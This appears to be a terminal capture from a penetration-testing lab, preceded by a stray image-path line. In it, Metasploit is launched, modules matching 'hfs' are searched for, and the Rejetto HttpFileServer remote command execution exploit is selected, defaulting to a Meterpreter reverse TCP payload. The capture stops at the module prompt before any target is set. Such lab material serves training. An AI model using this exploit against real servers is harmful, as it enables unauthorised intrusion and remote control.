 (root㉿INE)-[~]
# msfconsole -q
msf6 > search hfs
Matching Modules
================
# Name Disclosure Date Rank Check
Description
- ---- --------------- ---- -----
-----------
0 exploit/multi/http/git_client_command_exec 2014-12-18 excellent No
Malicious Git and Mercurial HTTP Server For CVE-2014-9390
1 \_ target: Automatic . . .
.
2 \_ target: Windows Powershell . . .
.
3 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes
Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 3, use 3 or use exploit/win
dows/http/rejetto_hfs_exec
msf6 > use 3
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) >